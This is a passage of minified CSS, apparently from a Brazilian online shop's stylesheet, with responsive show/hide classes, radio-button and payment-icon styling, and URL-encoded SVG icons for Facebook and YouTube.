50.6875em){.hide-for-small-only,.show-for-small-up,.hide-for-small,.hide-for-small-down,.hide-for-medium-only,.show-for-medium-up,.hide-for-medium,.hide-for-medium-down,.show-for-large-only,.show-for-large-up,.show-for-large,.show-for-large-down,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xlarge,.show-for-xlarge-down,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.hide-for-xxlarge,.show-for-xxlarge-down{display:inherit !important}.show-for-small-only,.hide-for-small-up,.show-for-small,.show-for-small-down,.show-for-medium-only,.hide-for-medium-up,.show-for-medium,.show-for-medium-down,.hide-for-large-only,.hide-for-large-up,.hide-for-large,.hide-for-large-down,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xlarge,.hide-for-xlarge-down,.show-for-xxlarge-only,.show-for-xxlarge-up,.show-for-xxlarge,.hide-for-xxlarge-down{display:none !important}.hidden-for-small-only,.visible-for-small-up,.hidden-for-small,.hidden-for-small-down,.hidden-for-medium-only,.visible-for-medium-up,.hidden-for-medium,.hidden-for-medium-down,.visible-for-large-only,.visible-for-large-up,.visible-for-large,.visible-for-large-down,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xlarge,.visible-for-xlarge-down,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.hidden-for-xxlarge,.visible-for-xxlarge-down{position:static !important;height:auto;width:auto;overflow:visible;clip:auto}.visible-for-small-only,.hidden-for-small-up,.visible-for-small,.visible-for-small-down,.visible-for-medium-only,.hidden-for-medium-up,.visible-for-medium,.visible-for-medium-down,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-large,.hidden-for-large-down,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xlarge,.hidden-for-xlarge-down,.visible-for-xxlarge-only,.visible-for-xxlarge-up,.visible-for-xxlarge,.hidden-for-xxlarge-down{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}table.hide-for-small-only,table.show-for-small-up,table.hide-for-small,table.hide-for-small-down,table.hide-for-medium-only,table.show-for-medium-up,table.hide-for-medium,table.hide-for-medium-down,table.show-for-large-only,table.show-for-large-up,table.show-for-large,table.show-for-large-down,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xlarge,table.show-for-xlarge-down,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.hide-for-xxlarge,table.show-for-xxlarge-down{display:table !important}thead.hide-for-small-only,thead.show-for-small-up,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-medium-only,thead.show-for-medium-up,thead.hide-for-medium,thead.hide-for-medium-down,thead.show-for-large-only,thead.show-for-large-up,thead.show-for-large,thead.show-for-large-down,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xlarge,thead.show-for-xlarge-down,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.hide-for-xxlarge,thead.show-for-xxlarge-down{display:table-header-group !important}tbody.hide-for-small-only,tbody.show-for-small-up,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-medium-only,tbody.show-for-medium-up,tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.show-for-large-only,tbody.show-for-large-up,tbody.show-for-large,tbody.show-for-large-down,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xlarge,tbody.show-for-xlarge-down,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.hide-for-xxlarge,tbody.show-for-xxlarge-down{display:table-row-group !important}tr.hide-for-small-only,tr.show-for-small-up,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-medium-only,tr.show-for-medium-up,tr.hide-for-medium,tr.hide-for-medium-down,tr.show-for-large-only,tr.show-for-large-up,tr.show-for-large,tr.show-for-large-down,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xlarge,tr.show-for-xlarge-down,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.hide-for-xxlarge,tr.show-for-xxlarge-down{display:table-row}th.hide-for-small-only,td.hide-for-small-only,th.show-for-small-up,td.show-for-small-up,th.hide-for-small,td.hide-for-small,th.hide-for-small-down,td.hide-for-small-down,th.hide-for-medium-only,td.hide-for-medium-only,th.show-for-medium-up,td.show-for-medium-up,th.hide-for-medium,td.hide-for-medium,th.hide-for-medium-down,td.hide-for-medium-down,th.show-for-large-only,td.show-for-large-only,th.show-for-large-up,td.show-for-large-up,th.show-for-large,td.show-for-large,th.show-for-large-down,td.show-for-large-down,th.hide-for-xlarge-only,td.hide-for-xlarge-only,th.hide-for-xlarge-up,td.hide-for-xlarge-up,th.hide-for-xlarge,td.hide-for-xlarge,th.show-for-xlarge-down,td.show-for-xlarge-down,th.hide-for-xxlarge-only,td.hide-for-xxlarge-only,th.hide-for-xxlarge-up,td.hide-for-xxlarge-up,th.hide-for-xxlarge,td.hide-for-xxlarge,th.show-for-xxlarge-down,td.show-for-xxlarge-down{display:table-cell !important}}@media only screen and (min-width: 75em){.hide-for-small-only,.show-for-small-up,.hide-for-small,.hide-for-small-down,.hide-for-medium-only,.show-for-medium-up,.hide-for-medium,.hide-for-medium-down,.hide-for-large-only,.show-for-large-up,.hide-for-large,.hide-for-large-down,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xlarge,.show-for-xlarge-down,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.hide-for-xxlarge,.show-for-xxlarge-down{display:inherit !important}.show-for-small-only,.hide-for-small-up,.show-for-small,.show-for-small-down,.show-for-medium-only,.hide-for-medium-up,.show-for-medium,.show-for-medium-down,.show-for-large-only,.hide-for-large-up,.show-for-large,.show-for-large-down,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xlarge,.hide-for-xlarge-down,.show-for-xxlarge-only,.show-for-xxlarge-up,.show-for-xxlarge,.hide-for-xxlarge-down{display:none !important}.hidden-for-small-only,.visible-for-small-up,.hidden-for-small,.hidden-for-small-down,.hidden-for-medium-only,.visible-for-medium-up,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-large-only,.visible-for-large-up,.hidden-for-large,.hidden-for-large-down,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xlarge,.visible-for-xlarge-down,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.hidden-for-xxlarge,.visible-for-xxlarge-down{position:static !important;height:auto;width:auto;overflow:visible;clip:auto}.visible-for-small-only,.hidden-for-small-up,.visible-for-small,.visible-for-small-down,.visible-for-medium-only,.hidden-for-medium-up,.visible-for-medium,.visible-for-medium-down,.visible-for-large-only,.hidden-for-large-up,.visible-for-large,.visible-for-large-down,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xlarge,.hidden-for-xlarge-down,.visible-for-xxlarge-only,.visible-for-xxlarge-up,.visible-for-xxlarge,.hidden-for-xxlarge-down{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}table.hide-for-small-only,table.show-for-small-up,table.hide-for-small,table.hide-for-small-down,table.hide-for-medium-only,table.show-for-medium-up,table.hide-for-medium,table.hide-for-medium-down,table.hide-for-large-only,table.show-for-large-up,table.hide-for-large,table.hide-for-large-down,table.show-for-xlarge-only,table.show-for-xlarge-up,table.show-for-xlarge,table.show-for-xlarge-down,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.hide-for-xxlarge,table.show-for-xxlarge-down{display:table !important}thead.hide-for-small-only,thead.show-for-small-up,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-medium-only,thead.show-for-medium-up,thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-large-only,thead.show-for-large-up,thead.hide-for-large,thead.hide-for-large-down,thead.show-for-xlarge-only,thead.show-for-xlarge-up,thead.show-for-xlarge,thead.show-for-xlarge-down,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.hide-for-xxlarge,thead.show-for-xxlarge-down{display:table-header-group !important}tbody.hide-for-small-only,tbody.show-for-small-up,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-medium-only,tbody.show-for-medium-up,tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-large-only,tbody.show-for-large-up,tbody.hide-for-large,tbody.hide-for-large-down,tbody.show-for-xlarge-only,tbody.show-for-xlarge-up,tbody.show-for-xlarge,tbody.show-for-xlarge-down,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.hide-for-xxlarge,tbody.show-for-xxlarge-down{display:table-row-group !important}tr.hide-for-small-only,tr.show-for-small-up,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-medium-only,tr.show-for-medium-up,tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-large-only,tr.show-for-large-up,tr.hide-for-large,tr.hide-for-large-down,tr.show-for-xlarge-only,tr.show-for-xlarge-up,tr.show-for-xlarge,tr.show-for-xlarge-down,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.hide-for-xxlarge,tr.show-for-xxlarge-down{display:table-row}th.hide-for-small-only,td.hide-for-small-only,th.show-for-small-up,td.show-for-small-up,th.hide-for-small,td.hide-for-small,th.hide-for-small-down,td.hide-for-small-down,th.hide-for-medium-only,td.hide-for-medium-only,th.show-for-medium-up,td.show-for-medium-up,th.hide-for-medium,td.hide-for-medium,th.hide-for-medium-down,td.hide-for-medium-down,th.hide-for-large-only,td.hide-for-large-only,th.show-for-large-up,td.show-for-large-up,th.hide-for-large,td.hide-for-large,th.hide-for-large-down,td.hide-for-large-down,th.show-for-xlarge-only,td.show-for-xlarge-only,th.show-for-xlarge-up,td.show-for-xlarge-up,th.show-for-xlarge,td.show-for-xlarge,th.show-for-xlarge-down,td.show-for-xlarge-down,th.hide-for-xxlarge-only,td.hide-for-xxlarge-only,th.hide-for-xxlarge-up,td.hide-for-xxlarge-up,th.hide-for-xxlarge,td.hide-for-xxlarge,th.show-for-xxlarge-down,td.show-for-xxlarge-down{display:table-cell !important}}@media only screen and (min-width: 75.0625em){.hide-for-small-only,.show-for-small-up,.hide-for-small,.hide-for-small-down,.hide-for-medium-only,.show-for-medium-up,.hide-for-medium,.hide-for-medium-down,.hide-for-large-only,.show-for-large-up,.hide-for-large,.hide-for-large-down,.hide-for-xlarge-only,.show-for-xlarge-up,.hide-for-xlarge,.hide-for-xlarge-down,.show-for-xxlarge-only,.show-for-xxlarge-up,.show-for-xxlarge,.show-for-xxlarge-down{display:inherit !important}.show-for-small-only,.hide-for-small-up,.show-for-small,.show-for-small-down,.show-for-medium-only,.hide-for-medium-up,.show-for-medium,.show-for-medium-down,.show-for-large-only,.hide-for-large-up,.show-for-large,.show-for-large-down,.show-for-xlarge-only,.hide-for-xlarge-up,.show-for-xlarge,.show-for-xlarge-down,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.hide-for-xxlarge,.hide-for-xxlarge-down{display:none !important}.hidden-for-small-only,.visible-for-small-up,.hidden-for-small,.hidden-for-small-down,.hidden-for-medium-only,.visible-for-medium-up,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-large-only,.visible-for-large-up,.hidden-for-large,.hidden-for-large-down,.hidden-for-xlarge-only,.visible-for-xlarge-up,.hidden-for-xlarge,.hidden-for-xlarge-down,.visible-for-xxlarge-only,.visible-for-xxlarge-up,.visible-for-xxlarge,.visible-for-xxlarge-down{position:static !important;height:auto;width:auto;overflow:visible;clip:auto}.visible-for-small-only,.hidden-for-small-up,.visible-for-small,.visible-for-small-down,.visible-for-medium-only,.hidden-for-medium-up,.visible-for-medium,.visible-for-medium-down,.visible-for-large-only,.hidden-for-large-up,.visible-for-large,.visible-for-large-down,.visible-for-xlarge-only,.hidden-for-xlarge-up,.visible-for-xlarge,.visible-for-xlarge-down,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.hidden-for-xxlarge,.hidden-for-xxlarge-down{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}table.hide-for-small-only,table.show-for-small-up,table.hide-for-small,table.hide-for-small-down,table.hide-for-medium-only,table.show-for-medium-up,table.hide-for-medium,table.hide-for-medium-down,table.hide-for-large-only,table.show-for-large-up,table.hide-for-large,table.hide-for-large-down,table.hide-for-xlarge-only,table.show-for-xlarge-up,table.hide-for-xlarge,table.hide-for-xlarge-down,table.show-for-xxlarge-only,table.show-for-xxlarge-up,table.show-for-xxlarge,table.show-for-xxlarge-down{display:table !important}thead.hide-for-small-only,thead.show-for-small-up,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-medium-only,thead.show-for-medium-up,thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-large-only,thead.show-for-large-up,thead.hide-for-large,thead.hide-for-large-down,thead.hide-for-xlarge-only,thead.show-for-xlarge-up,thead.hide-for-xlarge,thead.hide-for-xlarge-down,thead.show-for-xxlarge-only,thead.show-for-xxlarge-up,thead.show-for-xxlarge,thead.show-for-xxlarge-down{display:table-header-group !important}tbody.hide-for-small-only,tbody.show-for-small-up,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-medium-only,tbody.show-for-medium-up,tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-large-only,tbody.show-for-large-up,tbody.hide-for-large,tbody.hide-for-large-down,tbody.hide-for-xlarge-only,tbody.show-for-xlarge-up,tbody.hide-for-xlarge,tbody.hide-for-xlarge-down,tbody.show-for-xxlarge-only,tbody.show-for-xxlarge-up,tbody.show-for-xxlarge,tbody.show-for-xxlarge-down{display:table-row-group !important}tr.hide-for-small-only,tr.show-for-small-up,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-medium-only,tr.show-for-medium-up,tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-large-only,tr.show-for-large-up,tr.hide-for-large,tr.hide-for-large-down,tr.hide-for-xlarge-only,tr.show-for-xlarge-up,tr.hide-for-xlarge,tr.hide-for-xlarge-down,tr.show-for-xxlarge-only,tr.show-for-xxlarge-up,tr.show-for-xxlarge,tr.show-for-xxlarge-down{display:table-row}th.hide-for-small-only,td.hide-for-small-only,th.show-for-small-up,td.show-for-small-up,th.hide-for-small,td.hide-for-small,th.hide-for-small-down,td.hide-for-small-down,th.hide-for-medium-only,td.hide-for-medium-only,th.show-for-medium-up,td.show-for-medium-up,th.hide-for-medium,td.hide-for-medium,th.hide-for-medium-down,td.hide-for-medium-down,th.hide-for-large-only,td.hide-for-large-only,th.show-for-large-up,td.show-for-large-up,th.hide-for-large,td.hide-for-large,th.hide-for-large-down,td.hide-for-large-down,th.hide-for-xlarge-only,td.hide-for-xlarge-only,th.show-for-xlarge-up,td.show-for-xlarge-up,th.hide-for-xlarge,td.hide-for-xlarge,th.hide-for-xlarge-down,td.hide-for-xlarge-down,th.show-for-xxlarge-only,td.show-for-xxlarge-only,th.show-for-xxlarge-up,td.show-for-xxlarge-up,th.show-for-xxlarge,td.show-for-xxlarge,th.show-for-xxlarge-down,td.show-for-xxlarge-down{display:table-cell !important}}.show-for-landscape,.hide-for-portrait{display:inherit !important}.hide-for-landscape,.show-for-portrait{display:none !important}table.hide-for-landscape,table.show-for-portrait{display:table !important}thead.hide-for-landscape,thead.show-for-portrait{display:table-header-group !important}tbody.hide-for-landscape,tbody.show-for-portrait{display:table-row-group !important}tr.hide-for-landscape,tr.show-for-portrait{display:table-row !important}td.hide-for-landscape,td.show-for-portrait,th.hide-for-landscape,th.show-for-portrait{display:table-cell !important}@media only screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display:inherit !important}.hide-for-landscape,.show-for-portrait{display:none !important}table.show-for-landscape,table.hide-for-portrait{display:table !important}thead.show-for-landscape,thead.hide-for-portrait{display:table-header-group !important}tbody.show-for-landscape,tbody.hide-for-portrait{display:table-row-group !important}tr.show-for-landscape,tr.hide-for-portrait{display:table-row !important}td.show-for-landscape,td.hide-for-portrait,th.show-for-landscape,th.hide-for-portrait{display:table-cell !important}}@media only screen and (orientation: portrait){.show-for-portrait,.hide-for-landscape{display:inherit !important}.hide-for-portrait,.show-for-landscape{display:none !important}table.show-for-portrait,table.hide-for-landscape{display:table !important}thead.show-for-portrait,thead.hide-for-landscape{display:table-header-group !important}tbody.show-for-portrait,tbody.hide-for-landscape{display:table-row-group !important}tr.show-for-portrait,tr.hide-for-landscape{display:table-row !important}td.show-for-portrait,td.hide-for-landscape,th.show-for-portrait,th.hide-for-landscape{display:table-cell !important}}.show-for-touch{display:none !important}.hide-for-touch{display:inherit !important}.touch .show-for-touch{display:inherit !important}.touch .hide-for-touch{display:none !important}table.hide-for-touch{display:table !important}.touch table.show-for-touch{display:table !important}thead.hide-for-touch{display:table-header-group !important}.touch thead.show-for-touch{display:table-header-group !important}tbody.hide-for-touch{display:table-row-group !important}.touch tbody.show-for-touch{display:table-row-group !important}tr.hide-for-touch{display:table-row !important}.touch tr.show-for-touch{display:table-row !important}td.hide-for-touch{display:table-cell !important}.touch td.show-for-touch{display:table-cell !important}th.hide-for-touch{display:table-cell !important}.touch th.show-for-touch{display:table-cell !important}.show-for-sr{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}.show-on-focus{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}.show-on-focus:focus,.show-on-focus:active{position:static !important;height:auto;width:auto;overflow:visible;clip:auto}.print-only,.show-for-print{display:none !important}@media print{.print-only,.show-for-print{display:block !important}.hide-on-print,.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print{display:table-cell !important}th.show-for-print{display:table-cell !important}}.Main{background:#fff}.rigthbar{float:right}.corTheme2{background-color:#018fd7;color:#fff}.dark-corTheme1{background-color:#0181c2;color:#fff}.list{float:left;list-style-type:none}.radio_label{cursor:pointer}.radiobox{display:none}.check_radio{width:20px;height:20px;background-color:#f3f4f4;border:2px solid #7c7c7c;border-radius:50%;cursor:pointer;margin:0 5px 0 0;position:relative;display:inline-block;vertical-align:middle;transition:border-color .2s linear 0s}.radiobox:checked ~ .check_radio:after{content:"";width:10px;height:10px;display:block;border-radius:50%;background-color:#000;position:absolute;left:3px;top:3px;transition:background-color .2s linear 0s}.radio_label:hover .check_radio{border-color:#7c7c7c}.radio_label:hover .check_radio:after{background-color:#e60003}.radio_label .check_radio:active{border-color:#000}#dropListLojas{background:transparent;border:none}#dropListLojas table{width:100%;border-radius:5px}#dropListLojas .columns{background:#FFF;box-shadow:1px 2px 6px 0px #000;border:1px #f3f4f4 solid;padding-top:1.25rem;border-radius:5px;float:right}.icon-small,.icon-small::before{width:28px;height:28px;margin:0px 5px 0 0}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.icon-small,.icon-small::before{width:20px;height:20px}}.icon{width:1.125rem;height:1.125rem;background-size:100%;background-repeat:no-repeat;-webkit-transform:background-size;transform:background-size;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin-left:.1875rem;display:inline-block;background-position:center center}.icon-dois-cartoes{background-image:url("../images/icon/2_cartoes.png")}.icon-boleto{background-image:url("../images/icon/boleto.png")}.icon-multipagamento{background-image:url("../images/icon/multipagamento.png")}.icon-deposito{background-image:url("../images/icon/deposito.png")}.icon-dinheiro{background-image:url("../images/icon/dinheiro.png")}#iconFacebook{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%22612px%22%20height%3D%22612px%22%20viewBox%3D%220%200%20612%20612%22%20style%3D%22enable-background%3Anew%200%200%20612%20612%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cpath%20fill%3D%22%23FFF%22%20d%3D%22M612%2C306C612%2C137.004%2C474.995%2C0%2C306%2C0C137.004%2C0%2C0%2C137.004%2C0%2C306c0%2C168.995%2C137.004%2C306%2C306%2C306%0D%0A%09%09C474.995%2C612%2C612%2C474.995%2C612%2C306z%20M223.825%2C306v-58.557h35.885V212.03c0-47.764%2C14.271-82.175%2C66.569-82.175h62.201v58.418%0D%0A%09%09h-43.785c-21.949%2C0-26.929%2C14.577-26.929%2C29.849v29.32h67.487L376.046%2C306h-58.278v176.617H259.71V306H223.825z%22%2F%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A');background-repeat:no-repeat;background-size:25px 25px;display:inline-block}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#iconFacebook{background-size:20px 20px}}#iconFacebook:hover{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%22612px%22%20height%3D%22612px%22%20viewBox%3D%220%200%20612%20612%22%20style%3D%22enable-background%3Anew%200%200%20612%20612%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cpath%20fill%3D%22%2301a2f4%22%20d%3D%22M612%2C306C612%2C137.004%2C474.995%2C0%2C306%2C0C137.004%2C0%2C0%2C137.004%2C0%2C306c0%2C168.995%2C137.004%2C306%2C306%2C306%0D%0A%09%09C474.995%2C612%2C612%2C474.995%2C612%2C306z%20M223.825%2C306v-58.557h35.885V212.03c0-47.764%2C14.271-82.175%2C66.569-82.175h62.201v58.418%0D%0A%09%09h-43.785c-21.949%2C0-26.929%2C14.577-26.929%2C29.849v29.32h67.487L376.046%2C306h-58.278v176.617H259.71V306H223.825z%22%2F%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A')}#iconYoutube{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2297.75px%22%20height%3D%2297.75px%22%20viewBox%3D%220%200%2097.75%2097.75%22%20style%3D%22enable-background%3Anew%200%200%2097.75%2097.75%3B%22%20xml%3Aspace%3D%22preserve%22%0D%0A%09%3E%0D%0A%3Cg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cpolygon%20fill%3D%22%23FFF%22%20points%3D%2225.676%2C52.482%2029.551%2C52.482%2029.551%2C73.455%2033.217%2C73.455%2033.217%2C52.482%2037.164%2C52.482%2037.164%2C49.047%20%0D%0A%09%09%0925.676%2C49.047%20%09%09%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%23FFF%22%20d%3D%22M56.674%2C55.046c-1.212%2C0-2.343%2C0.662-3.406%2C1.972v-7.972h-3.295v24.409h3.295v-1.762c1.103%2C1.361%2C2.233%2C2.013%2C3.406%2C2.013%0D%0A%09%09%09c1.311%2C0%2C2.193-0.69%2C2.633-2.044c0.221-0.771%2C0.334-1.982%2C0.334-3.665v-7.242c0-1.722-0.113-2.924-0.334-3.655%0D%0A%09%09%09C58.868%2C55.736%2C57.984%2C55.046%2C56.674%2C55.046z%20M56.344%2C68.255c0%2C1.644-0.482%2C2.454-1.434%2C2.454c-0.541%2C0-1.092-0.259-1.643-0.811%0D%0A%09%09%09V58.814c0.551-0.545%2C1.102-0.803%2C1.643-0.803c0.951%2C0%2C1.434%2C0.842%2C1.434%2C2.482V68.255z%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%23FFF%22%20d%3D%22M43.824%2C69.167c-0.731%2C1.033-1.422%2C1.542-2.084%2C1.542c-0.44%2C0-0.691-0.259-0.771-0.771c-0.03-0.106-0.03-0.508-0.03-1.28%0D%0A%09%09%09v-13.39h-3.296v14.379c0%2C1.285%2C0.111%2C2.153%2C0.291%2C2.705c0.331%2C0.922%2C1.063%2C1.354%2C2.123%2C1.354c1.213%2C0%2C2.457-0.732%2C3.767-2.234%0D%0A%09%09%09v1.984h3.298V55.268h-3.298V69.167z%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%23FFF%22%20d%3D%22M46.653%2C38.466c1.073%2C0%2C1.588-0.851%2C1.588-2.551v-7.731c0-1.701-0.515-2.548-1.588-2.548c-1.074%2C0-1.59%2C0.848-1.59%2C2.548%0D%0A%09%09%09v7.731C45.063%2C37.616%2C45.579%2C38.466%2C46.653%2C38.466z%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%23FFF%22%20d%3D%22M48.875%2C0C21.882%2C0%2C0%2C21.882%2C0%2C48.875S21.882%2C97.75%2C48.875%2C97.75S97.75%2C75.868%2C97.75%2C48.875S75.868%2C0%2C48.875%2C0z%0D%0A%09%09%09%20M54.311%2C22.86h3.321v13.532c0%2C0.781%2C0%2C1.186%2C0.04%2C1.295c0.073%2C0.516%2C0.335%2C0.78%2C0.781%2C0.78c0.666%2C0%2C1.365-0.516%2C2.104-1.559%0D%0A%09%09%09V22.86h3.33v18.379h-3.33v-2.004c-1.326%2C1.52-2.59%2C2.257-3.805%2C2.257c-1.072%2C0-1.812-0.435-2.146-1.365%0D%0A%09%09%09c-0.184-0.557-0.295-1.436-0.295-2.733V22.86L54.311%2C22.86z%20M41.733%2C28.853c0-1.965%2C0.334-3.401%2C1.042-4.33%0D%0A%09%09%09c0.921-1.257%2C2.218-1.885%2C3.878-1.885c1.668%2C0%2C2.964%2C0.628%2C3.885%2C1.885c0.698%2C0.928%2C1.032%2C2.365%2C1.032%2C4.33v6.436%0D%0A%09%09%09c0%2C1.954-0.334%2C3.403-1.032%2C4.322c-0.921%2C1.254-2.217%2C1.881-3.885%2C1.881c-1.66%2C0-2.957-0